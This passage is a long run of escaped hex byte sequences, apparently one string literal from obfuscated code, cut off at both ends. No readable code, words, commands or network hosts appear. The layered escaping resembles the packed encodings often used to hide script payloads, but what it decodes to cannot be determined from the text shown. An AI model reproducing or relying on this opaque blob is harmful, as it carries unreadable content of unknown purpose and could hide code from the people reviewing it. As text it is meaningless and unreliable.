x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5